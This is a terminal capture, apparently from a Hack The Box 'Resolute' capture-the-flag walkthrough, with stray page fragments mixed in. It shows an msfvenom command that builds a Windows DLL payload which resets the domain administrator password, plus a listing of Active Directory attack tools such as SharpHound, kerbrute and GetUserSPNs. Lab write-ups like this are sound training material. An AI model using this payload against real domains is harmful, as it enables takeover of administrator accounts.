 Videos
┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─# msfvenom -p windows/x64/exec cmd='net user administrator fiii123 /domain' -f dll > resolute.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Browse Network
Payload size: 306 bytes
Final size of dll file: 9216 bytes
┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─# ls
20240717020012_BloodHound.zip  GetUserSPNs.py  SharpHound.ps1  resolute.dll  username.txt
GetADUsers.py  SharpHound.exe  kerbrute_linux_amd64  smbserver.py  winPEASx64.exe
┌──(root㉿kali2024)-[~/Documents/HTB-AD/resolute/tools]
└─#